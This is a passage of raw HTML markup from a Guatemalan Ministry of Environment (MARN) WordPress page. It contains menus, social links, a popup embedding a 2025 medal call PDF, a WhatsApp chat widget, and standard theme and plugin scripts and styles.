		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20465"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/estadisticas-de-unidad-de-acceso-a-la-informacion-publica/">Estadísticas de Solicitudes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20466"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/capacitaciones-por-ano/">Capacitaciones por año</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20467"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/informacion-relevante/">Informe Relevante</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20468"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/gobierno-abierto/">Gobierno Abierto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20469"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/datos-abiertos/">Datos Abiertos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="btn-contacto menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://saga.marn.gob.gt/">SAGA</a></li>


						</ul>

						<ul class="menu secondary-header-items">
							
						</ul>
					</div>
					

				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" href="https://twitter.com/marngt"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://facebook.com/marngtambiente/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/marngt/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><i class="fa fa-whatsapp"></i></a></li><li><a target="_blank" href="https://www.tiktok.com/@marnguate"><i class="icon-salient-tiktok"></i></a></li><li><a target="_blank" href="https://mail.marn.gob.gt/owa/auth/logon.aspx?replaceCurrent=1&#038;url=https%3a%2f%2fmail.marn.gob.gt%2fowa%2f"><i class="fa fa-envelope"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->

				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-30181" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-30171 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:30181,&quot;slug&quot;:&quot;convocatoria-2025&quot;,&quot;theme_id&quot;:30171,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Cerrar&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-30181" class="pum-container popmake theme-30171 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wp-block-embedpress-document"><div class="embedpress-document-embed ep-doc-embedpress-pdf-1760649088283" style="height:651px;width:1000px" data-embed-type="Document"><div class="ep-embed-content-wraper"><div class="position-right-wraper gutenberg-doc-wraper"><div class="main-content-wraper"><div class="embedpress-embed-document-pdf embedpress-pdf-1760649088283" style="height:651px;width:1000px" data-emid="embedpress-pdf-1760649088283"><embed src="https://www.marn.gob.gt/wp-content/uploads/2025/10/convocatoria_medalla_presidencial_2025.pdf" style="height:651px;width:1000px"/></div></div><p class="embedpress-el-powered">Powered By EmbedPress</p><style></style></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Cerrar			</button>
		
	</div>

</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-5  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 170px; right: 35px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style>
.ht-ctc-style-5 .s5_content{display:none}.ht-ctc-style-5 .s5_cta:hover .s5_content{display:flex}
.ht-ctc-style-5 .s5_img{box-shadow:2px 5px 10px rgba(0,0,0,.5)}.ht-ctc-style-5 .s5_content{box-shadow:2px 5px 10px rgba(0,0,0,.5);border-radius:5px}.ht-ctc-style-5 .s5_content span{padding:5px;overflow:hidden}.ht-ctc-style-5 .s5_content .heading{font-size:20px}.ht-ctc-style-5 .s5_content .description{font-size:12px}.ht-ctc-style-5 .s5_content.right{animation:1s s5_translate_right}.ht-ctc-style-5 .s5_content.left{animation:1s s5_translate_left}@keyframes s5_translate_right{0%{transform:translateX(55px)}100%{transform:translateX(0)}}@keyframes s5_translate_left{0%{transform:translateX(-55px)}100%{transform:translateX(0)}}
</style>

<div class="ht-ctc-style-5 ctc-analytics ctc_s_5" style="cursor: pointer;" >

	<div class="s5_cta" style="display: -ms-flexbox;display: -webkit-flex; display: flex; "   >
		<img class="s5_img ctc-analytics" src="https://www.marn.gob.gt/wp-content/uploads/2025/09/Ana-200px.png" style="height: 80px; width: 80px; z-index: 1; order: 1;" alt="¿Tienes dudas para clasificar? Consúltale a Ana">
		<div class="s5_content ctc-analytics ctc_cta_stick right" style="flex-direction: column; justify-content: center; align-items: center; box-sizing: border-box; background-color: #34b7f1; border: 1px solid #ffffff; height: 120px; width: 300px;  margin-right: -4px;" >
			<span class="heading ctc-analytics ctc_cta" style="color: #ffffff">¿Tienes dudas para clasificar? ¡Consúltale a Ana!</span>
			<span class="description ctc-analytics" style="color: #ffffff">WhatsApp</span>
		</div>
	</div>

</div>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;50245334023&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola, bienvenid@, mi nombre es Ana!\r\nCu\u00e9ntanos, \u00bfen qu\u00e9 podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 170px; right: 35px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 170px; right: 35px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a52b05fa30"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='magnific-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50245334023","pre_filled":"\u00a1Hola, bienvenid@, mi nombre es Ana!\r\nCu\u00e9ntanos, \u00bfen qu\u00e9 podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 170px; right: 35px;","pos_m":"position: fixed; bottom: 170px; right: 35px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1760477565" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1760477565" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1760477565" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1760477565" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1760477565" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1760477565" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1760477565" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
